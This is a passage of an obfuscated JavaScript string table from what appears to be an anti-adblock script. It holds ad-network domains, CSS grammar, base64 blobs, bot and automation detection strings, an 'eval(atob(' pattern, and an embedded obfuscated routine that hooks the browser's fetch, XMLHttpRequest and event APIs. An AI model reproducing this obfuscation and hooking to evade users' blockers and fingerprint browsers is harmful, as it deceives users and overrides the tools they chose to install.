list","ad_unit_path","text_ads","thenStack","Comma","a2Zwdg==","initLogUploadHandler","!boolean-group","adblock_circumvent_score","<forgiving-selector-list>","AdShield API","6d29821e","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","the-ozone-project.com","getProperty","adUnits","list","banner_ad","src","units","https://fb2.html-load.com","keys","enums","atan( <calc-sum> )","reserved2","arkadium-aps-tagan.adlightning.com","https://tlx.3lift.com/header/auction","/negotiate/css","umogames.com","connectad.io","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<'bottom'>","features","[auto|<integer>]{1,3}","<'opacity'>","WebGLRenderingContext.getParameter is not a function","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Expected more digits in base 64 VLQ value.","getGPPData","findIndex","publisherId","lax","blockIVT","gcprivacy.com","ContentWindow not found","responseXML","disallowEmpty","Terminate - memory limit threshold","perspective( [<length [0,∞]>|none] )","String or url() is expected","[object Reflect]","at-keyword-token","Document_createElement","pub_300x250","defaultPrevented","[data-ad-slot]","originalColumn","javascript:","gumgum.com","auto|avoid|avoid-page|avoid-column|avoid-region","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","delim-token","min","none|<image>","Parse error: ","i|s","MessageEvent_source","<relative-real-selector-list>","requestNonPersonalizedAds","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","toLowerCase","(-token",".constructor","is_admiral_active","/main.html","parseSourceMapInput","   ","normalize","HTMLTemplateElement",'"><\/script></head><body></body></html>',"show|hide","<custom-ident> : <integer>+ ;","interstitial","__lastWatirPrompt","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","webdriverio","iframe negotiate: configure message timeout: ","https://www.google.com","getTime","JSON_stringify","scheme","replaceState","aria-label","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","negotiate_fail","gpt-","auto|touch","<family-name>#","min( <calc-sum># )","isUnregistered","eatIdent","CSSStyleDeclaration_setProperty","protectCss","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<feature-value-block>+","chained|none","as_adblock","port1","fromSourceMap","sn-","start|end|center|baseline|stretch","span","medium","rlh","as-search-","timestamp","none|[fill|fill-opacity|stroke|stroke-opacity]#","substrToCursor","content-box|border-box","]-token","object-keys","uBlock Origin","DocumentFragment_querySelectorAll","text/css","adshieldAvgRTT","https://consent.sunderlandecho.com","ms, passcode: ","<time>|<percentage>","redirect.frontend.weborama.fr","CefSharp","center|start|end|self-start|self-end|flex-start|flex-end","ad.smaato.net","stndz-","stackadapt.com","video","notificationPermissions signal unexpected behaviour","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<time>|none|x-weak|weak|medium|strong|x-strong","https://html-load.com","Element_insertAdjacentHTML","Notification",")-token","set ","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","7d518f02","exports","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","selectorsToForceProtect","mediarithmics.com","getRandomValues","[<url> [format( <string># )]?|local( <family-name> )]#","startsWith","auto|smooth","` should contain a prelude","substr","onmozfullscreenchange","Click","91d63f52","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","anonymous","sdk_version","\n  ","mmctsvc.com","padding|border","VENDOR","intersectionRect","index","auto|isolate","innovid.com","_as_prehooked_functions","ex.ingage.tech","<composite-style>#","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","mfadsrvr.com","isVisible","Terminate - not allowed running in iframe","text-ads","HTMLScriptElement_src","<'padding-left'>","whitespace-token","value","dispatchEvent","<'inline-size'>","abs( <calc-sum> )","none|railed","none|manual|auto","document.getElementsByClassName","aditude.io","prev_iu_szs","<declaration-value>","pbjs","Rule","<div","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","HTMLAnchorElement_protocol","; Partitioned","debug","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","none|<integer>","ZGdnbg==","__esModule","wpsstaticieplsg.b-cdn.net","clientWidth","caption|icon|menu|message-box|small-caption|status-bar","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","dppx","getSlots","ac-","onLoad","ids","<feature-value-declaration>","CSSPrimitiveValue","<declaration>","<complex-selector>#",", width: ","HTMLIFrameElement_contentWindow","setHTMLUnsafe","ad01","<media-in-parens> [or <media-in-parens>]+","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","setPrototypeOf","as-click-message-handler-added","esp.rtbhouse.com","1150255xgRkYU","_generateSourcesContent","c3ZtbQ==","Terminate - as_test is not present (checked URL param and LocalStorage)","rhino","performance_gpt_ad_rendered","conative.network","none|<single-transition-property>#","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","reserved1","message","TopLevelCss","/asn","<angle-percentage>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","fromCodePoint","pubmatic.com","content|<'width'>","loading","HTMLStyleElement_insertBefore","/sodar/sodar2","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","data-owner","consumeUntilLeftCurlyBracket","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Google","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","snigelweb.com","<display-outside>?&&[flow|flow-root]?&&list-item","bad-url-token","rubiconproject.com","__$webdriverAsyncExecutor","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","e-planning.net","<media-query>#","succeedscene.com","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","preload","click","beforeunload","[AdBlockDetector] Cosmetic adblock detected","HTMLElement_innerText","once","<symbol>","; Domain=","navigator.permissions.query is not a function","none|vertical-to-horizontal","deep","padding-bottom","reduceRight","[<line-names>|<name-repeat>]+","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","include","defaultView","getFirstListNode","WebGLRenderingContext is null","document.querySelector","<'margin-block'>","getAttribute","cmp_blocking_check","send","linear|radial","adthrive.com","<length>|<percentage>","auto|from-font|<length>|<percentage>","Unknown feature ","repeat","Window_frames","alphaStr","isVisibleElement","enabled","none|[first||[force-end|allow-end]||last]","Element_outerHTML","_top","encodeId","<alpha-value>","path( [<fill-rule> ,]? <string> )","Bad syntax","Enum","copyScriptElement","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","DONE","<'max-width'>","jizsl_","MessagePort","Failed to load 3rd-party image: ","log( <calc-sum> , <calc-sum>? )","clip-path","stpd.cloud","<'justify-self'>|anchor-center","add","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","width not removed","yieldlove-ad-serving.net","checkStructure"," used broken syntax definition ","adcontainer","layer","[<predefined-rgb-params>|<xyz-params>]","Exception occurred in hooked property ","enjgioijew","link","decodeValues",":before","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","as_modal_loaded","cache","orbidder.otto.de","unsortedForEach","parseRulePrelude","statusText","normal|sub|super","hypot( <calc-sum># )","cancelIdleCallback","noopener","defineProperties","max-age","computed","rch","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","SVGElement","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<frequency>|<percentage>","dn0qt3r0xannq.cloudfront.net",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"botd timeout","exclusionRules","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","fuse","SelectorList",'"],[class*="',"lookupNonWSType","eat","\n  syntax: ","bhg.com","<'margin-block-start'>","https://ad-delivery.net/px.gif?ch=2","<single-animation-fill-mode>#","auto|normal|active|inactive|disabled","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","allocateCursor","Type","isInIframe","innerHeight","s0.2mdn.net","[<image>|<string>] [<resolution>||type( <string> )]","getAttributeKeys","deg","<'border-top-left-radius'>","Event","child-0","POST","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","removeProperty","replaceScriptElementAsync","https://prebid.cootlogix.com/prebid/multi/","basename","isElementDisplayNoneImportant","shouldPageviewOnUrlChange","consentframework.com","ancestorOrigins","Invalid URL: ","data-src","descriptors","https://m1.openfpcdn.io/botd/v","auto|start|end|left|right|center|justify",'" is expected',"https://html-load.cc","AdThrive_","true|false","purpose","insertAdjacentHTML","matchType","v7.5.120","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","position","script:","fansided.com","; Max-Age=","bind","https://qa.ad-shield.io","shift","toString","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","ignore|stretch-to-fit","body > a > div > div > img","attributionsrc=","--\x3e","ats.rlcdn.com","styleSheets","fmget_targets","Document_querySelectorAll","api","advertisement","__gpp","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<track-size>+","<font-stretch-absolute>","cdn.adapex.io","protectFetchInputSync shouldn't be called with ReadableStream","insertBefore","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","ndtvprofit.com","relative","afterend","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<shape>|auto","_ads","PerformanceResourceTiming","window.process is","/negotiate/v4/xhr?passcode=","auto|<integer>","walkContext","{-token","resolve","<keyframe-selector># { <declaration-list> }","getComponents","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","appconsent.io","-ad","visible|hidden","knowt.com","data:text/html,","Element_hasAttribute","https://cdn.privacy-mgmt.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","themoneytizer.com","includeHosts","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","right","Element_querySelectorAll","mimeTypes","Window_fetchLater","Property","<unknown>","EventTarget","adsdk.microsoft.com","adtelligent.com","generated","navigator.productSub is undefined","as_session_id","[<line-names>? <track-size>]+ <line-names>?","<single-animation-iteration-count>#","c204ZmtocndhOTR5MGV1cGoybnEx","match","RegExp_exec","'))","start|center|space-between|space-around","powerad.ai","ltr","fitbook.de","a3luYg==","df-srv.de","syntax","IdSelector","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","[AdBlockDetector] page unloaded while checking acceptable ads target ","flux.jp","tokenBefore","String_replace","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<calc-value> ['*' <calc-value>|'/' <number>]*","Window_setTimeout","sports-illustrated","scope","declarators","/cou/api_reco.php","prev_scp","<'flex-basis'>","HTMLAnchorElement_ping","_phantom","browsiprod.com","5ab43d8d","googlesyndication\\.com","style","auto|start|end|center|baseline|stretch","color( <colorspace-params> [/ [<alpha-value>|none]]? )","\n   value: ","', '*')<\/script>","hash","<wq-name>"," is blocked","cdn.iubenda.com","none|<track-list>|<auto-track-list>","computeSourceURL","load-","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","gecko/","/negotiate/script-set-value?passcode=","<'text-emphasis-style'>||<'text-emphasis-color'>","/negotiate/v2/image?width=","__as_is_ready_state_change_loading","lookupOffset","string-token","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","extra","normal|<percentage>","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","low","body > a > div > div > div","adma","grayscale( <number-percentage> )","responseText","reverse","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","__lastWatirConfirm","cWJ1dw==","sendBeacon","as_key","SharedWorker","ar-yahoo-v1","URL","urlRegexes","intervalId","/runner.html","ReadableStream is not supported in fetchLater","Failed to detect bot","__proto__","auto|none|enabled|disabled","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","[full-width|proportional-width]","charCode","light","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","none|zoom","Unknown at-rule descriptor","lvmax","electron","axelspringer.com","opts","jsHeapSizeLimit","ACK","margin-bottom","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","auto|thin|none","createList","Neither `enter` nor `leave` walker handler is set or both aren't a function","Exception occurred in hooked function ","trim","<image>","Atrule","removeEventListener","protectFetchInput shouldn't be called with non-ReadableStream","HTMLAnchorElement_origin","springserve.com","start|center|end|justify","RENDERER","[<page-selector>#]?","__lastWatirAlert","Url or Function is expected","offset","pluginsLength","fetchLater","true","<feature-type> '{' <feature-value-declaration-list> '}'","top|bottom|block-start|block-end|inline-start|inline-end","css","Element_className","sp.","!important","osano.com","image-src: display-none","combinator","inventory_name","search","1rx.io","base","cdn.flashtalking.com","kayzen.io","[above|below|right|left]? <length>? <image>?",".setPAAPIConfigForGPT","htlad-","HTMLMetaElement_httpEquiv","Identifier is expected but function found","script-src-elem","<complex-selector-list>","economy|exact","adblock_fingerprint","getClickUrl","data-stndz-hidden","Missed `structure` field in `","scaleY( [<number>|<percentage>] )","Hex digit or question mark is expected","Module","peek","reset","Worker",". Please enable 3rd-party image loading.","hasFocus","_names","text_ad",'[id^="div-gpt-"]',"_Selenium_IDE_Recorder","admost.com","<'margin-inline-end'>","Identifier or asterisk is expected","appendScriptElementAsync","close-error-report","sparteo.com","[AdBlockDetector] Snippet adblock detected","inset?&&<length>{2,4}&&<color>?","auto|bullets|numbers|words|spell-out|<counter-style-name>","[getDecodedLocation] failed to find decoded location","iframe.contentDocument or contentWindow is null","__as_is_xhr_loading","Blocked slot define: [","eventSampleRatio","__as_xhr_onload","<dashed-ident>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","wrong contentWindow","ADM (","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","DocumentFragment","scanNumber","[<integer [0,∞]> <absolute-color-base>]#","ay.delivery","as_json_modifier","https://mp.4dex.io/prebid","GeneralEnclosed","ports","eval(atob('","cdn-exchange.toastoven.net","_selenium","/negotiate/v3/iframe?passcode=","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg=="," > ","HTMLFormElement_target","max-width","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","original","<line-style>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","normal|italic|oblique <angle>{0,2}","updateCursors","MatchOnce","set-cookie-parser encountered an error while decoding a cookie with value '","<'inset-block-start'>","data-empty-class","iab-flexad","tan( <calc-sum> )","className","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<'pause-before'> <'pause-after'>?","dyv1bugovvq1g.cloudfront.net","doubleclick.net","Window_requestIdleCallback","getEntriesByType","location","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","https://cmp.travelbook.de","gpt_loaded_time","write","../","drag|no-drag","configurable","out_of_page","state","<media-in-parens> [and <media-in-parens>]+","onmessage","https://t.html-load.com","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","is_ads_blocked","creativeId","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","attributes","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","any","googlesyndication.com","none|<string>+"," used missed syntax definition ","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","__fpjs_d_m","<line-style>{1,4}","url","MSG_SYN","<'width'>","8573741755808484570000","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","['~'|'|'|'^'|'$'|'*']? '='","sourceMapURL could not be parsed","addMapping","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","as-check-script-blocked-ready","jg7y.quizlet.com","insertRule","ats-","postMessage","default","autoRecovery","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","<keyframes-name>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","AdShield API cmd","innerText","throw","elementFromPoint","port","Condition is expected","recognizer","cmd","eof","reversed( <counter-name> )","<'caret-color'>||<'caret-shape'>","\n  --------","detect","[none|start|end|center]{1,2}","notificationPermissions","hotjar.com","languages","normal|break-word|anywhere","gpt","xyz|xyz-d50|xyz-d65","impactify.media","adm","isAbsolute","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","window.parent._df.t","ccgateway.net","layer( <layer-name> )","light|dark|<integer 